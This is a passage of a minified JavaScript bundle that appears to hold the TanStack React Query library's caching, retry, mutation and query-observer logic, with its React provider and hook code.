r=t.prototype;return!(!iS(r)||!r.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function iS(e){return Object.prototype.toString.call(e)==="[object Object]"}function lS(e){return new Promise(t=>{setTimeout(t,e)})}function ec(e,t,r){return typeof r.structuralSharing=="function"?r.structuralSharing(e,t):r.structuralSharing!==!1?uS(e,t):t}function cS(e,t,r=0){let a=[...e,t];return r&&a.length>r?a.slice(1):a}function dS(e,t,r=0){let a=[t,...e];return r&&a.length>r?a.slice(0,-1):a}var yh=Symbol();function Yf(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:!e.queryFn||e.queryFn===yh?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}var P_=class extends Mn{#e;#t;#a;constructor(){super(),this.#a=e=>{if(!dn&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#a)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#a=e,this.#t?.(),this.#t=e(t=>{typeof t=="boolean"?this.setFocused(t):this.onFocus()})}setFocused(e){this.#e!==e&&(this.#e=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return typeof this.#e=="boolean"?this.#e:globalThis.document?.visibilityState!=="hidden"}},Uu=new P_;var R_=class extends Mn{#e=!0;#t;#a;constructor(){super(),this.#a=e=>{if(!dn&&window.addEventListener){let t=()=>e(!0),r=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",r,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",r)}}}}onSubscribe(){this.#t||this.setEventListener(this.#a)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#a=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(r=>{r(e)}))}isOnline(){return this.#e}},qu=new R_;function D_(e){return Math.min(1e3*2**e,3e4)}function Ch(e){return(e??"online")==="online"?qu.isOnline():!0}var fS=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function Jf(e){return e instanceof fS}function ep(e){let t=!1,r=0,a=!1,o,n,s,i=new Promise((h,x)=>{n=h,s=x}),u=h=>{a||(p(new fS(h)),e.abort?.())},l=()=>{t=!0},c=()=>{t=!1},d=()=>Uu.isFocused()&&(e.networkMode==="always"||qu.isOnline())&&e.canRun(),f=()=>Ch(e.networkMode)&&e.canRun(),m=h=>{a||(a=!0,e.onSuccess?.(h),o?.(),n(h))},p=h=>{a||(a=!0,e.onError?.(h),o?.(),s(h))},g=()=>new Promise(h=>{o=x=>{(a||d())&&h(x)},e.onPause?.()}).then(()=>{o=void 0,a||e.onContinue?.()}),b=()=>{if(a)return;let h,x=r===0?e.initialPromise:void 0;try{h=x??e.fn()}catch(v){h=Promise.reject(v)}Promise.resolve(h).then(m).catch(v=>{if(a)return;let y=e.retry??(dn?0:3),S=e.retryDelay??D_,w=typeof S=="function"?S(r,v):S,L=y===!0||typeof y=="number"&&r<y||typeof y=="function"&&y(r,v);if(t||!L){p(v);return}r++,e.onFail?.(r,v),lS(w).then(()=>d()?void 0:g()).then(()=>{t?p(v):b()})})};return{promise:i,cancel:u,continue:()=>(o?.(),i),cancelRetry:l,continueRetry:c,canStart:f,start:()=>(f()?b():g().then(b),i)}}function k_(){let e=[],t=0,r=f=>{f()},a=f=>{f()},o=f=>setTimeout(f,0),n=f=>{o=f},s=f=>{let m;t++;try{m=f()}finally{t--,t||l()}return m},i=f=>{t?e.push(f):o(()=>{r(f)})},u=f=>(...m)=>{i(()=>{f(...m)})},l=()=>{let f=e;e=[],f.length&&o(()=>{a(()=>{f.forEach(m=>{r(m)})})})};return{batch:s,batchCalls:u,schedule:i,setNotifyFunction:f=>{r=f},setBatchNotifyFunction:f=>{a=f},setScheduler:n}}var At=k_();var tp=class{#e;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),Yl(this.gcTime)&&(this.#e=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(dn?1/0:5*60*1e3))}clearGcTimeout(){this.#e&&(clearTimeout(this.#e),this.#e=void 0)}};var pS=class extends tp{#e;#t;#a;#r;#i;#n;constructor(e){super(),this.#n=!1,this.#i=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.#a=e.cache,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.#e=O_(this.options),this.state=e.state??this.#e,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#r?.promise}setOptions(e){this.options={...this.#i,...e},this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&this.#a.remove(this)}setData(e,t){let r=ec(this.state.data,e,this.options);return this.#o({data:r,type:"success",dataUpdatedAt:t?.updatedAt,manual:t?.manual}),r}setState(e,t){this.#o({type:"setState",state:e,setStateOptions:t})}cancel(e){let t=this.#r?.promise;return this.#r?.cancel(e),t?t.then(wa).catch(wa):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#e)}isActive(){return this.observers.some(e=>yo(e.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return this.state.isInvalidated?!0:this.getObserversCount()>0?this.observers.some(e=>e.getCurrentResult().isStale):this.state.data===void 0}isStaleByTime(e=0){return this.state.isInvalidated||this.state.data===void 0||!Xf(this.state.dataUpdatedAt,e)}onFocus(){this.observers.find(t=>t.shouldFetchOnWindowFocus())?.refetch({cancelRefetch:!1}),this.#r?.continue()}onOnline(){this.observers.find(t=>t.shouldFetchOnReconnect())?.refetch({cancelRefetch:!1}),this.#r?.continue()}addObserver(e){this.observers.includes(e)||(this.observers.push(e),this.clearGcTimeout(),this.#a.notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){this.observers.includes(e)&&(this.observers=this.observers.filter(t=>t!==e),this.observers.length||(this.#r&&(this.#n?this.#r.cancel({revert:!0}):this.#r.cancelRetry()),this.scheduleGc()),this.#a.notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#o({type:"invalidate"})}fetch(e,t){if(this.state.fetchStatus!=="idle"){if(this.state.data!==void 0&&t?.cancelRefetch)this.cancel({silent:!0});else if(this.#r)return this.#r.continueRetry(),this.#r.promise}if(e&&this.setOptions(e),!this.options.queryFn){let i=this.observers.find(u=>u.options.queryFn);i&&this.setOptions(i.options)}let r=new AbortController,a=i=>{Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(this.#n=!0,r.signal)})},o=()=>{let i=Yf(this.options,t),u={queryKey:this.queryKey,meta:this.meta};return a(u),this.#n=!1,this.options.persister?this.options.persister(i,u,this):i(u)},n={fetchOptions:t,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:o};a(n),this.options.behavior?.onFetch(n,this),this.#t=this.state,(this.state.fetchStatus==="idle"||this.state.fetchMeta!==n.fetchOptions?.meta)&&this.#o({type:"fetch",meta:n.fetchOptions?.meta});let s=i=>{Jf(i)&&i.silent||this.#o({type:"error",error:i}),Jf(i)||(this.#a.config.onError?.(i,this),this.#a.config.onSettled?.(this.state.data,i,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#r=ep({initialPromise:t?.initialPromise,fn:n.fetchFn,abort:r.abort.bind(r),onSuccess:i=>{if(i===void 0){s(new Error(`${this.queryHash} data is undefined`));return}this.setData(i),this.#a.config.onSuccess?.(i,this),this.#a.config.onSettled?.(i,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:s,onFail:(i,u)=>{this.#o({type:"failed",failureCount:i,error:u})},onPause:()=>{this.#o({type:"pause"})},onContinue:()=>{this.#o({type:"continue"})},retry:n.options.retry,retryDelay:n.options.retryDelay,networkMode:n.options.networkMode,canRun:()=>!0}),this.#r.start()}#o(e){let t=r=>{switch(e.type){case"failed":return{...r,fetchFailureCount:e.failureCount,fetchFailureReason:e.error};case"pause":return{...r,fetchStatus:"paused"};case"continue":return{...r,fetchStatus:"fetching"};case"fetch":return{...r,...Sh(r.data,this.options),fetchMeta:e.meta??null};case"success":return{...r,data:e.data,dataUpdateCount:r.dataUpdateCount+1,dataUpdatedAt:e.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let a=e.error;return Jf(a)&&a.revert&&this.#t?{...this.#t,fetchStatus:"idle"}:{...r,error:a,errorUpdateCount:r.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.fetchFailureCount+1,fetchFailureReason:a,fetchStatus:"idle",status:"error"};case"invalidate":return{...r,isInvalidated:!0};case"setState":return{...r,...e.state}}};this.state=t(this.state),At.batch(()=>{this.observers.forEach(r=>{r.onQueryUpdate()}),this.#a.notify({query:this,type:"updated",action:e})})}};function Sh(e,t){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:Ch(t.networkMode)?"fetching":"paused",...e===void 0&&{error:null,status:"pending"}}}function O_(e){let t=typeof e.initialData=="function"?e.initialData():e.initialData,r=t!==void 0,a=r?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?a??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:r?"success":"pending",fetchStatus:"idle"}}var mS=class extends Mn{constructor(e={}){super(),this.config=e,this.#e=new Map}#e;build(e,t,r){let a=t.queryKey,o=t.queryHash??Jl(a,t),n=this.get(o);return n||(n=new pS({cache:this,queryKey:a,queryHash:o,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(a)}),this.add(n)),n}add(e){this.#e.has(e.queryHash)||(this.#e.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#e.get(e.queryHash);t&&(e.destroy(),t===e&&this.#e.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){At.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#e.get(e)}getAll(){return[...this.#e.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(r=>bh(t,r))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(r=>bh(e,r)):t}notify(e){At.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){At.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){At.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}};var hS=class extends tp{#e;#t;#a;constructor(e){super(),this.mutationId=e.mutationId,this.#t=e.mutationCache,this.#e=[],this.state=e.state||__(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#e.includes(e)||(this.#e.push(e),this.clearGcTimeout(),this.#t.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#e=this.#e.filter(t=>t!==e),this.scheduleGc(),this.#t.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#e.length||(this.state.status==="pending"?this.scheduleGc():this.#t.remove(this))}continue(){return this.#a?.continue()??this.execute(this.state.variables)}async execute(e){this.#a=ep({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(new Error("No mutationFn found")),onFail:(a,o)=>{this.#r({type:"failed",failureCount:a,error:o})},onPause:()=>{this.#r({type:"pause"})},onContinue:()=>{this.#r({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#t.canRun(this)});let t=this.state.status==="pending",r=!this.#a.canStart();try{if(!t){this.#r({type:"pending",variables:e,isPaused:r}),await this.#t.config.onMutate?.(e,this);let o=await this.options.onMutate?.(e);o!==this.state.context&&this.#r({type:"pending",context:o,variables:e,isPaused:r})}let a=await this.#a.start();return await this.#t.config.onSuccess?.(a,e,this.state.context,this),await this.options.onSuccess?.(a,e,this.state.context),await this.#t.config.onSettled?.(a,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(a,null,e,this.state.context),this.#r({type:"success",data:a}),a}catch(a){try{throw await this.#t.config.onError?.(a,e,this.state.context,this),await this.options.onError?.(a,e,this.state.context),await this.#t.config.onSettled?.(void 0,a,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,a,e,this.state.context),a}finally{this.#r({type:"error",error:a})}}finally{this.#t.runNext(this)}}#r(e){let t=r=>{switch(e.type){case"failed":return{...r,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...r,isPaused:!0};case"continue":return{...r,isPaused:!1};case"pending":return{...r,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...r,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...r,data:void 0,error:e.error,failureCount:r.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}};this.state=t(this.state),At.batch(()=>{this.#e.forEach(r=>{r.onMutationUpdate(e)}),this.#t.notify({mutation:this,type:"updated",action:e})})}};function __(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var gS=class extends Mn{constructor(e={}){super(),this.config=e,this.#e=new Map,this.#t=Date.now()}#e;#t;build(e,t,r){let a=new hS({mutationCache:this,mutationId:++this.#t,options:e.defaultMutationOptions(t),state:r});return this.add(a),a}add(e){let t=rp(e),r=this.#e.get(t)??[];r.push(e),this.#e.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=rp(e);if(this.#e.has(t)){let r=this.#e.get(t)?.filter(a=>a!==e);r&&(r.length===0?this.#e.delete(t):this.#e.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#e.get(rp(e))?.find(r=>r.state.status==="pending");return!t||t===e}runNext(e){return this.#e.get(rp(e))?.find(r=>r!==e&&r.state.isPaused)?.continue()??Promise.resolve()}clear(){At.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#e.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(r=>vh(t,r))}findAll(e={}){return this.getAll().filter(t=>vh(e,t))}notify(e){At.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(t=>t.state.isPaused);return At.batch(()=>Promise.all(e.map(t=>t.continue().catch(wa))))}};function rp(e){return e.options.scope?.id??String(e.mutationId)}function bS(e){return{onFetch:(t,r)=>{let a=async()=>{let o=t.options,n=t.fetchOptions?.meta?.fetchMore?.direction,s=t.state.data?.pages||[],i=t.state.data?.pageParams||[],u={pages:[],pageParams:[]},l=!1,c=p=>{Object.defineProperty(p,"signal",{enumerable:!0,get:()=>(t.signal.aborted?l=!0:t.signal.addEventListener("abort",()=>{l=!0}),t.signal)})},d=Yf(t.options,t.fetchOptions),f=async(p,g,b)=>{if(l)return Promise.reject();if(g==null&&p.pages.length)return Promise.resolve(p);let h={queryKey:t.queryKey,pageParam:g,direction:b?"backward":"forward",meta:t.options.meta};c(h);let x=await d(h),{maxPages:v}=t.options,y=b?dS:cS;return{pages:y(p.pages,x,v),pageParams:y(p.pageParams,g,v)}},m;if(n&&s.length){let p=n==="backward",g=p?N_:xS,b={pages:s,pageParams:i},h=g(o,b);m=await f(b,h,p)}else{m=await f(u,i[0]??o.initialPageParam);let p=e??s.length;for(let g=1;g<p;g++){let b=xS(o,m);if(b==null)break;m=await f(m,b)}}return m};t.options.persister?t.fetchFn=()=>t.options.persister?.(a,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=a}}}function xS(e,{pages:t,pageParams:r}){let a=t.length-1;return t.length>0?e.getNextPageParam(t[a],t,r[a],r):void 0}function N_(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}var B_=class{#e;#t;#a;#r;#i;#n;#o;#s;constructor(e={}){this.#e=e.queryCache||new mS,this.#t=e.mutationCache||new gS,this.#a=e.defaultOptions||{},this.#r=new Map,this.#i=new Map,this.#n=0}mount(){this.#n++,this.#n===1&&(this.#o=Uu.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#e.onFocus())}),this.#s=qu.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#e.onOnline())}))}unmount(){this.#n--,this.#n===0&&(this.#o?.(),this.#o=void 0,this.#s?.(),this.#s=void 0)}isFetching(e){return this.#e.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#t.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#e.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(t===void 0)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),a=this.#e.build(this,r);return e.revalidateIfStale&&a.isStaleByTime(Qi(r.staleTime,a))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#e.findAll(e).map(({queryKey:t,state:r})=>{let a=r.data;return[t,a]})}setQueryData(e,t,r){let a=this.defaultQueryOptions({queryKey:e}),n=this.#e.get(a.queryHash)?.state.data,s=sS(t,n);if(s!==void 0)return this.#e.build(this,a).setData(s,{...r,manual:!0})}setQueriesData(e,t,r){return At.batch(()=>this.#e.findAll(e).map(({queryKey:a})=>[a,this.setQueryData(a,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#e.get(t.queryHash)?.state}removeQueries(e){let t=this.#e;At.batch(()=>{t.findAll(e).forEach(r=>{t.remove(r)})})}resetQueries(e,t){let r=this.#e,a={type:"active",...e};return At.batch(()=>(r.findAll(e).forEach(o=>{o.reset()}),this.refetchQueries(a,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t},a=At.batch(()=>this.#e.findAll(e).map(o=>o.cancel(r)));return Promise.all(a).then(wa).catch(wa)}invalidateQueries(e={},t={}){return At.batch(()=>{if(this.#e.findAll(e).forEach(a=>{a.invalidate()}),e.refetchType==="none")return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0},a=At.batch(()=>this.#e.findAll(e).filter(o=>!o.isDisabled()).map(o=>{let n=o.fetch(void 0,r);return r.throwOnError||(n=n.catch(wa)),o.state.fetchStatus==="paused"?Promise.resolve():n}));return Promise.all(a).then(wa)}fetchQuery(e){let t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);let r=this.#e.build(this,t);return r.isStaleByTime(Qi(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(wa).catch(wa)}fetchInfiniteQuery(e){return e.behavior=bS(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(wa).catch(wa)}resumePausedMutations(){return qu.isOnline()?this.#t.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#e}getMutationCache(){return this.#t}getDefaultOptions(){return this.#a}setDefaultOptions(e){this.#a=e}setQueryDefaults(e,t){this.#r.set(Fu(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#r.values()],r={};return t.forEach(a=>{Hu(e,a.queryKey)&&(r={...r,...a.defaultOptions})}),r}setMutationDefaults(e,t){this.#i.set(Fu(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#i.values()],r={};return t.forEach(a=>{Hu(e,a.mutationKey)&&(r={...r,...a.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#a.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=Jl(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.enabled!==!0&&t.queryFn===yh&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#a.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#e.clear(),this.#t.clear()}};var Lh=class extends Mn{constructor(e,t){super(),this.options=t,this.#e=e,this.#o=null,this.bindMethods(),this.setOptions(t)}#e;#t=void 0;#a=void 0;#r=void 0;#i;#n;#o;#s;#f;#p;#l;#c;#u;#m=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(this.#t.addObserver(this),vS(this.#t,this.options)?this.#d():this.updateResult(),this.#b())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return wh(this.#t,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return wh(this.#t,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#v(),this.#y(),this.#t.removeObserver(this)}setOptions(e,t){let r=this.options,a=this.#t;if(this.options=this.#e.defaultQueryOptions(e),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof yo(this.options.enabled,this.#t)!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#C(),this.#t.setOptions(this.options),r._defaulted&&!Qf(this.options,r)&&this.#e.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#t,observer:this});let o=this.hasListeners();o&&yS(this.#t,a,this.options,r)&&this.#d(),this.updateResult(t),o&&(this.#t!==a||yo(this.options.enabled,this.#t)!==yo(r.enabled,this.#t)||Qi(this.options.staleTime,this.#t)!==Qi(r.staleTime,this.#t))&&this.#h();let n=this.#g();o&&(this.#t!==a||yo(this.options.enabled,this.#t)!==yo(r.enabled,this.#t)||n!==this.#u)&&this.#x(n)}getOptimisticResult(e){let t=this.#e.getQueryCache().build(this.#e,e),r=this.createResult(t,e);return F_(this,r)&&(this.#r=r,this.#n=this.options,this.#i=this.#t.state),r}getCurrentResult(){return this.#r}trackResult(e,t){let r={};return Object.keys(e).forEach(a=>{Object.defineProperty(r,a,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(a),t?.(a),e[a])})}),r}trackProp(e){this.#m.add(e)}getCurrentQuery(){return this.#t}refetch({...e}={}){return this.fetch({...e})}fetchOptimistic(e){let t=this.#e.defaultQueryOptions(e),r=this.#e.getQueryCache().build(this.#e,t);return r.isFetchingOptimistic=!0,r.fetch().then(()=>this.createResult(r,t))}fetch(e){return this.#d({...e,cancelRefetch:e.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#r))}#d(e){this.#C();let t=this.#t.fetch(this.options,e);return e?.throwOnError||(t=t.catch(wa)),t}#h(){this.#v();let e=Qi(this.options.staleTime,this.#t);if(dn||this.#r.isStale||!Yl(e))return;let r=Xf(this.#r.dataUpdatedAt,e)+1;this.#l=setTimeout(()=>{this.#r.isStale||this.updateResult()},r)}#g(){return(typeof this.options.refetchInterval=="function"?this.options.refetchInterval(this.#t):this.options.refetchInterval)??!1}#x(e){this.#y(),this.#u=e,!(dn||yo(this.options.enabled,this.#t)===!1||!Yl(this.#u)||this.#u===0)&&(this.#c=setInterval(()=>{(this.options.refetchIntervalInBackground||Uu.isFocused())&&this.#d()},this.#u))}#b(){this.#h(),this.#x(this.#g())}#v(){this.#l&&(clearTimeout(this.#l),this.#l=void 0)}#y(){this.#c&&(clearInterval(this.#c),this.#c=void 0)}createResult(e,t){let r=this.#t,a=this.options,o=this.#r,n=this.#i,s=this.#n,u=e!==r?e.state:this.#a,{state:l}=e,c={...l},d=!1,f;if(t._optimisticResults){let w=this.hasListeners(),L=!w&&vS(e,t),E=w&&yS(e,r,t,a);(L||E)&&(c={...c,...Sh(l.data,e.options)}),t._optimisticResults==="isRestoring"&&(c.fetchStatus="idle")}let{error:m,errorUpdatedAt:p,status:g}=c;if(t.select&&c.data!==void 0)if(o&&c.data===n?.data&&t.select===this.#s)f=this.#f;else try{this.#s=t.select,f=t.select(c.data),f=ec(o?.data,f,t),this.#f=f,this.#o=null}catch(w){this.#o=w}else f=c.data;if(t.placeholderData!==void 0&&f===void 0&&g==="pending"){let w;if(o?.isPlaceholderData&&t.placeholderData===s?.placeholderData)w=o.data;else if(w=typeof t.placeholderData=="function"?t.placeholderData(this.#p?.state.data,this.#p):t.placeholderData,t.select&&w!==void 0)try{w=t.select(w),this.#o=null}catch(L){this.#o=L}w!==void 0&&(g="success",f=ec(o?.data,w,t),d=!0)}this.#o&&(m=this.#o,f=this.#f,p=Date.now(),g="error");let b=c.fetchStatus==="fetching",h=g==="pending",x=g==="error",v=h&&b,y=f!==void 0;return{status:g,fetchStatus:c.fetchStatus,isPending:h,isSuccess:g==="success",isError:x,isInitialLoading:v,isLoading:v,data:f,dataUpdatedAt:c.dataUpdatedAt,error:m,errorUpdatedAt:p,failureCount:c.fetchFailureCount,failureReason:c.fetchFailureReason,errorUpdateCount:c.errorUpdateCount,isFetched:c.dataUpdateCount>0||c.errorUpdateCount>0,isFetchedAfterMount:c.dataUpdateCount>u.dataUpdateCount||c.errorUpdateCount>u.errorUpdateCount,isFetching:b,isRefetching:b&&!h,isLoadingError:x&&!y,isPaused:c.fetchStatus==="paused",isPlaceholderData:d,isRefetchError:x&&y,isStale:Eh(e,t),refetch:this.refetch}}updateResult(e){let t=this.#r,r=this.createResult(this.#t,this.options);if(this.#i=this.#t.state,this.#n=this.options,this.#i.data!==void 0&&(this.#p=this.#t),Qf(r,t))return;this.#r=r;let a={},o=()=>{if(!t)return!0;let{notifyOnChangeProps:n}=this.options,s=typeof n=="function"?n():n;if(s==="all"||!s&&!this.#m.size)return!0;let i=new Set(s??this.#m);return this.options.throwOnError&&i.add("error"),Object.keys(this.#r).some(u=>{let l=u;return this.#r[l]!==t[l]&&i.has(l)})};e?.listeners!==!1&&o()&&(a.listeners=!0),this.#S({...a,...e})}#C(){let e=this.#e.getQueryCache().build(this.#e,this.options);if(e===this.#t)return;let t=this.#t;this.#t=e,this.#a=e.state,this.hasListeners()&&(t?.removeObserver(this),e.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#b()}#S(e){At.batch(()=>{e.listeners&&this.listeners.forEach(t=>{t(this.#r)}),this.#e.getQueryCache().notify({query:this.#t,type:"observerResultsUpdated"})})}};function M_(e,t){return yo(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function vS(e,t){return M_(e,t)||e.state.data!==void 0&&wh(e,t,t.refetchOnMount)}function wh(e,t,r){if(yo(t.enabled,e)!==!1){let a=typeof r=="function"?r(e):r;return a==="always"||a!==!1&&Eh(e,t)}return!1}function yS(e,t,r,a){return(e!==t||yo(a.enabled,e)===!1)&&(!r.suspense||e.state.status!=="error")&&Eh(e,r)}function Eh(e,t){return yo(t.enabled,e)!==!1&&e.isStaleByTime(Qi(t.staleTime,e))}function F_(e,t){return!Qf(e.getCurrentResult(),t)}var Vu=C(H(),1),CS=C(D(),1),Ah=Vu.createContext(void 0),Ih=e=>{let t=Vu.useContext(Ah);if(e)return e;if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},H_=({client:e,children:t})=>(Vu.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]),(0,CS.jsx)(Ah.Provider,{value:e,children:t}));var ap=C(H(),1),SS=ap.createContext(!1),wS=()=>ap.useContext(SS),nte=SS.Provider;var tc=C(H(),1),U_=C(D(),1);function q_(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var V_=tc.createContext(q_()),LS=()=>tc.useContext(V_);var AS=C(H(),1);function ES(e,t){return typeof e=="function"?e(...t):!!e}var IS=(e,t)=>{(e.suspense||e.throwOnError)&&(t.isReset()||(e.retryOnMount=!1))},TS=e=>{AS.useEffect(()=>{e.clearReset()},[e])},PS=({result:e,errorResetBoundary:t,throwOnError:r,query:a})=>e.isError&&!t.isReset()&&!e.isFetching&&a&&ES(r,[e.error,a]);var RS=e=>{e.suspense&&(typeof e.staleTime!="number"&&(e.staleTime=1e3),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3)))};var DS=(e,t)=>e?.suspense&&t.isPending,kS=(e,t,r)=>t.fetchOptimistic(e).catch(()=>{r.clearReset()});var Yi=C(H(),1);function OS(e,t,r){let a=Ih(r),o=wS(),n=LS(),s=a.defaultQueryOptions(e);a.getDefaultOptions().queries?._experimental_beforeQuery?.(s),s._optimisticResults=o?"isRestoring":"optimistic",RS(s),IS(s,n),TS(n);let[i]=Yi.useState(()=>new t(a,s)),u=i.getOptimisticResult(s);if(Yi.useSyncExternalStore(Yi.useCallback(l=>{let c=o?()=>{}:i.subscribe(At.batchCalls(l));return i.updateResult(),c},[i,o]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),Yi.useEffect(()=>{i.setOptions(s,{listeners:!1})},[s,i]),DS(s,u))throw kS(s,i,n);if(PS({result:u,errorResetBoundary:n,throwOnError:s.throwOnError,query:a.getQueryCache().get(s.queryHash)}))throw u.error;return a.getDefaultOptions().queries?._experimental_afterQuery?.(s,u),s.notifyOnChangeProps?u:i.trackResult(u)}function Fs(e,t){return OS(e,Lh,t)}var _S=C(H());var 